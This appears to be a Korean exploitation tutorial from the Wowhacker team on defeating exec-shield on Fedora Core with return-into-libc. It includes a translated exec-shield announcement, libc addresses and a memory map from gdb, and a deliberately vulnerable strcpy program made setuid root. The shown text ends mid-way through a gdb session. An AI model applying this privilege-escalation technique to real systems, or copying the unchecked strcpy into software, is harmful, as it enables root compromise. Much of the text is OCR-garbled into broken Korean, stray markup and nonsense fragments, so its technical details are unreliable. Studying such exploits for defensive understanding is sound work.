# **How to Exploit Overflow Vulnerability Under Fedora Core**

**By vangelis(vangelis@wowhacker.org) Email: progressfree@hotmail.com**

### **Wowhacker Team**



http://www.wowhacker.org

## **Abstract**

Neworder **How to Exploit Overflow Vulnerability Under Fedora** 

**Core**(http://www.securityfocus.com/archive/1/387192 http://neworder.box.sk/newsread.php?newsid=13007)

한글본입니다.

음

The Fedora Project is a Red-Hat-sponsored and community-supported open source project. It is also a proving ground for new technology that may eventually make its way into Red Hat products. It is not a supported product of Red Hat, Inc.

The goal of The Fedora Project is to work with the Linux community to build a complete, general purpose operating system exclusively from free software. Development will be done in a public forum. The project will produce time-based releases of Fedora Core about 2-3 times a year with a public release schedule. The Red Hat engineering team will continue to participate in the building of Fedora Core and will invite and encourage more outside participation than was possible in Red Hat Linux. By using this more open process, we hope to provide an operating system that uses free software development practices and is more appealing to the open source community.



이 글을 쓰고 있는 현재(2004,4,28) Fedora Core3 Test 3까지 발표되어 있으며, 흥미로운 것은 Fedora 프로젝트가

l

<sup>1</sup> http://fedora.redhat.com<br> $\frac{2}{\pi}$  http://people.redhat.com/ningo/exec-shield

<sup>&</sup>lt;sup>3</sup> Solar Designer<br><sup>4</sup> http://people.redhat.com/mingo/exec-shield/ANNOUNCE-exec-shield

#### -- (22-Sep-2003 10:10) -- ( : vangelis@wowhacker.org)

 $\lbrack$  : exec-shield 되거나 개선되었으며, 아래의 실제 매커니즘들 중에서 몇 가지는 그 동안 다르게 작동했다. 이제 스택의 실행가 executability requirement) and the Second binutil  $($  chstk), /proc/sys/kernel exec-shield 그것은 The beta-list Apple The beta-list

(http://www.redhat.com/mailman/listinfo/rhl-beta-list)의 자료들을 참고해라.

#### [Announcement] "Exec Shield",

우리는 Linux/x86을 위한 "Exec Shield"라고 불리는 새로운 커널 기반의 보안 기능에 대한 최초의 이용 가능한  $\angle$  2.4.21- $\angle$  2.4.21- $\angle$  $rc$   $)$ 

#### http://redhat.com/mingo/exec-shield/

한다.

exec-shield stack, buffer

 $\rho = 1$  exploit  $\rho = 1$ ' shell code' 어플리케이션의 재컴파일이 필요가 없다.

배경:

x86 pagetable pagetable executable bit (PROT\_EXEC PROT\_READ ' 는 실행하기' 플래그 안으로 통합되는 것)을 지원하지 않는 것으로 일반적으로 알려져 있다. 이것은 비록 어떤  $\begin{array}{cccc}\n \times 86 \\
 \text{non-executable} \end{array}$ 

 $\blacksquare$  is a discrepance of  $\blacksquare$  PROT $\blacksquare$ READ  $\blacksquare$ 

 $\begin{array}{cccc} \text{X-36} & \text{ELF AB} & \text{X-46} & \text{AFR} & \text{AFR} \\ \text{X-56} & \text{AFR} & \text{AFR} & \text{AFR} & \text{AFR} & \text{AFR} \\ \text{X-66} & \text{AFR} & \text{AFR} & \text{AFR} & \text{AFR} & \text{AFR} \\ \text{X-66} & \text{AFR} & \text{AFR} & \text{AFR} & \text{AFR} & \text{AFR} \\ \text{X-76} & \text{AFR} & \text{AFR} & \text{AFR} & \text{AFR} & \text{A$ bit를 지원하지 않는 CPU 상에서도 스택이 실행 가능한 것으로 표시되는 것을 요구한다. Solar Designer<br>
"non-exec stack patch"  $\times 86$  (stack frame) 고정된 값에 대한 값을 코드 세그먼트(code segment) 'limit' 값을 설정함으로써 작동한다. exec-shield는 단지

스택만이 아니라 code segment limit를 통해 가능한 많은 가상 메모리를 관리하려고 노력한다.

구현: 2007년

exec-shield is a many executable mapping tracking tracking tracking the state of  $\mu$ 'maximum executable address' and the second of the 'exec-limit' and the contextswitch code segment descriptor exec-limit thread) exec-limit ode-segment limit

User segment descriptor and the context-switch path overhead and 2-3

 $\overline{\text{CDT}}$  ,  $\overline{\text{6}}$  ,  $\overline{\text{6}}$ 

<u>, X86 ASCII-armor BROT\_EXEC ,</u> X86 소는 0-16MB이다. 이 주소들은 특별한데, 왜냐하면 그 주소들은 ASCII기반의 오버플로우를 통해서는 jump될 수  $\mathbb{R}^2$  , the contract of the form of the form of the  $\mathbb{R}^2$ 

면:

http://somehost/buggy.app?reallylooooooooooooooooooooong.123489719875

 $ASCI$  $($ , 1-255  $)$ 



유해 Xfree86 및 다른 것들에 있으며, Xfree86 및 다른 것들에 의해 시장되는 기준 bit emulation mapping

공간을 남겨둔다.





**Overhead:** 

--------- 이 패치는 가능한 효율적인 것으로 디자인되었다. 모든 PROT\_MMAP에 대해 아주 최소한의 트래킹 오버헤더가  $\sim$  context-switch 2-3

이 기능은 모든 형태의 공격에 대해 방어를 하지 않을 것이다.

한계: -----

예를 들어, 만약 오버플로우가 시스템을 장악하는 방식으로 통제 흐름을 변경하는 지역 변수를 덮어쓰는데 사용할 수 있다면. 하지만 우리는 이 기능이 스택상의 리턴 어드레스를 오버<del>를 오버</u>를 오버</u>를 오버</u>를 오버<del>를 오버</u>를 오버<del>를 오버를 오버를 오버를 오버를 오버를</del> 오버</u>를 오버<del>를 오버</u>를 오버</u>를 오버</del></del></del> 포인터를 오버플로우시키는 것에 의해 순수 작동하는 모든 공격을 멈추게 할 것이라는 것을 믿는다. 더 나아가 exec-shi el d

그것은 대부분의 경우들에 있어 exploit shell-code를 실행하는 것을 제지하기 때문이다.

모kec-shield 2000 (ASCII-armor 오브젝트들 중의 하나의 data 섹션 내에) 그 때는 오버플로우 공격이 가능할 수 있다.

또한, 만약 오버플로우 문자열이 짧고 end-of-string이 \0 바이트가 사용된다면 심지어 ASCII 공격들을 통해 첫 16MB jump is the set of the set of the set of the property of the set of the set of the set of the set of the s  $\sim$  (intervalue of the root shell),  $\sim$  $\Box$ )

exec-shield 100%  $\blacksquare$ 

' barrier' has a consequence of the layer in the layer in the layer in the layer in the layer in the layer in the layer

exec-shield trampoline . , trampoline exec-limit exec-limit Australian Australian Police in the Secondary Australian Secondary Australian Australian Australian Australian Australian Australian Australian Australian Australian Australian Australian Australian A out of the per-binary ELF flag

non-exec-stack and the solar Designer non-exec stack patch  $\ddots)$ 

exec-shield PROT\_READ x86

것이다. 그와 같은 한 예가 Xfree86 module loader이다. 가장 최근의 XFree86 on rawhide.redhat.com은 이

문제를 고쳤다. 지금 현재 XFree86 bugfix를 설치할 수 없는 사람들을 위해 다음과 같은 명령으로 활성화될 수

있는 패치를 적용하면 해결책은 될 것이다.

echo 1 > /proc/sys/kernel/X-workaround



exec-shield : ---------------------

exec-shield-2.4.21-rc1-B6 kernel patch 2.4.21-rc1 kernel (Assection),

사용함으로써 이 문제를 해결하기를 강력하게 권장한다.

```
다시 부팅하면 끝이다.
```
4 2 Navec-shield=  $\frac{1}{2}$  boot-time kernel command line 값은 보안의 다른 수준을 나타낸다:



patch default 'exec-shield=2' . /proc

echo 0 > /proc/sys/kernel /exec-shi el d

중요: exec-shield가 비활성화된 동안 시작된 보안 관련 어플리케이션들은 실행 가능한 스택을 가질 것이며,

있다:

그래서 만약 exec-shield가 활성화되려면 다시 시작되어야 한다.

Solar Designer chstk.c 2012 - 20 Assigner 2014 - 20 Assigner 2014 - 'enable non-exec stack' ELF flag

\$ ./chstk

Usage: . / chstk OPTI ON FILE...

Manage stack area executability flag for binaries

-e enable execution permission

변경하는데 필요한 옵션들을 추가한 것이다:

- -E enable non-execution permission
- -d disable execution permission
- -D disable non-execution permission
- -v view current flag state

두 가지 뚜렷하게 구별되는 플래그가 있는데, 하나는 실행 가능한 스택으로 강제로 만드는 것이며, 다른 하나는 비실행 스택으로 만드는 것이다. 이 도시 기계 System default

따른다.

Exec-shield 1 binary on-exec stack binary the non-exec stack

./chstk -E /usr/sbin/sendmail

( exec-shield  $\overline{a}$ 

anyway, comments, suggestions and test feedback is welcome.

Ingo

-- 전문 끝 --

1. exec-shield stack, buffer  $\frac{1}{2}$  exploit  $\frac{1}{2}$  and  $\frac{1}{2}$  exploit 서 'shellcode'를 사용하여 공격하는 것이 힘들다. 이는 스택은 non-executable일 뿐만 아니라 많은  $mmap()$  data  $nalloc()$  heap non-executable

2. exec-shield
exec-shield
exec-shield
and **code segment limit** 

3. exec-shield 'exec-limit' **Exec-limit'** executable mapping 'maximum executable address' 값을 관리한다.

4. **ASCII-armor** PROT\_EXEC  $\alpha$  x86 0-16MB  $\sim$  4 and 2008 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 and 2009 mull(0x00) extending the total of the **'NULL** pointer dereference

**protection' http://example.org/into-libc 7.000 return-into-libc 7.000 return-into-libc 7.000 return-into-libc 7.000 return-into-libc 7.000 return-into-libc 7.000 return-into-libc 7.000 return-into-libc 7.000 return-into** 

Return-into-libc 1. 2012 of the stack non-executable library library 하는 것이 있는 것이 있는 것이 있는 것이 ASCII-armor 시킨다. 하지만 바이너리 주소는 링크 때 결정된다. 다음은 필자의 테스트 환경(Fedora Core2)에서 나온

이런 하루 Peturn-into-libc 기법에서 자주 사용되는 것들이 아니라.

(gdb) x/i setuid 0x005fefc0 <setuid>: push %ebp (gdb) x/i system 0x005ab5e0 <system>: push %ebp

다음은 라이브러리 영역의 맵핑 내용이며, 모두가 **ASCII-armor** 영역에 있는 것을 볼 수 있다.

#### [vangelis@testbed fedora]\$ cat /proc/25297/maps

0055b000-00570000 r-xp 00000000 03:05 84857 /lib/ld-2.3.3.so 00570000-00571000 r--p 00014000 03:05 84857 /lib/ld-2 3.3.so 00571000-00572000 rw-p 00015000 03:05 84857 /lib/ld-2.3.3.so 00578000-0068d000 r-xp 00000000 03:05 84858 /lib/tls/libc-2 3.3.so 0068d000-0068f000 r--p 00115000 03:05 84858 /lib/tls/libc-2 3.3.so 0068f000-00691000 rw-p 00117000 03:05 84858 /lib/tls/libc-2.3.3.so 00691000-00693000 rwp 00000000 00:00 0 006ba000-006bc000 r-xp 00000000 03:05 84860 /lib/libdl-2 3.3.so 006bc000-006bd000 r--p 00001000 03:05 84860 /lib/libdl-2.3.3.so 006bd000-006be000 rw-p 00002000 03:05 84860 /lib/libdl-2.3.3.so 008d6000-008d9000 r-xp 00000000 03:05 84874 /lib/libtermcap.so.2 0.8 008d9000-008da000 rw-p 00002000 03:05 84874 /lib/libtermcap.so.20.8 00bf4000-00bfe000 r-xp 00000000 03:05 80211 /lib/libnss files-2.3.3.so 00bfe000-00bff000 r--p 00009000 03:05 80211 /lib/libnss files-2.3.3.so 00bff000-00c00000 rw-p 0000a000 03:05 80211 /lib/libnss\_files-2.3.3.so 00f4f000-00f50000 r-xp 00000000 00:00 0 08047000-080d2000 r-xp 00000000 03:05 70763 /bin/bash 080d2000-080d8000 rw-p 0008b000 03:05 70763 /bin/bash 080d8000-080dc000 rw-p 00000000 00:00 0 09a65000-09a86000 rwp 00000000 00:00 0 f6d11000-f6d12000 rw-p 00000000 00:00 0 f6d12000-f6d18000 r--s 00000000 03:02 711249 /usr/lib/gconv/gconv-modules.cache f6d18000-f6e3f000 r--p 0187d000 03:02 697386 /usr/lib/locale/locale-archive f6e3f000-f703f000 r--p 00000000 03:02 697386 /usr/lib/locale/locale-archive f703f000-f7080000 rw-p 00000000 00:00 0 f70a3000-f70a5000 rwp fffff000 00:00 0 feea4000-ff000000 rwp fff65000 00:00 0 ffffd000-ffffe000 ---p 00000000 00:00 0 [vangelis@testbed fedora]\$

- 
- 



6. exec-shield

 $\sim$  The Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second Second S

heist Red Hat 9 Fedora core2

- 프로세스 메모리 매핑 구성 표 -

부분이 있어 그 부분을 그대로 인용한다.

 $\overline{\mathbb{R}}$ 





- 주요 특징 표 -

#### Fedora core2

execl() head and the execl() in the execl() in the data segment of the data segment of the data segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segmen 값들이다. 이에 대해서는 아래서 제시될 공격 과정에서 자세히 설명하도록 하겠다. 먼저 전체적인 공격 순서를 정리하고, 각 과정이 왜 필요한지에 대해서는 실전 공격과정과 그 과정에 대한 설명을 통해 덧붙이도록 하겠다. 공격 순서는 다음과 같다.

1. a and a gdb and gdb and gdb and main breakpoint gexecl+3> return address





너무나 익숙해 있는 취약 프로그램이다. 좀더 완벽한 테스트를 위해 소유권 및 권한을 조정하도록 하겠다.

Fedora Core2

```
[vangelis@testbed fedora]$ cat > vul.c 
int main(int argc, char *argv[]) 
{ 
         char buffer[256]; 
        strcpy(buffer, argv[1]);
         return 0;
```
}

[vangelis@testbed fedora]\$ gcc -o vul vul.c

[vangelis@testbed fedora]\$ su Password: [root@testbed fedora]# chgrp root vul [root@testbed fedora]# chown root vul [root@testbed fedora]# chmod 4755 vul [root@testbed fedora]# ls -l vul -rwsr-xr-x 1 root root 4733 11?12 23:11 vul [root@testbed fedora]# su vangelis [vangelis@testbed fedora]\$

 $\le$ execl +3 $>$ 의  $\le$ 

[vangelis@testbed fedora]\$ gdb vul GNU gdb Red Hat Linux (6.0post-0.20040223.19rh) Copyright 2004 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-redhat-linux-gnu"...(no debugging symbols found)...Using host libthread\_db library "/lib/tls/libthread\_db.so.1". (gdb) b main Breakpoint 1 at 0x8048379 (gdb) r Starting program: 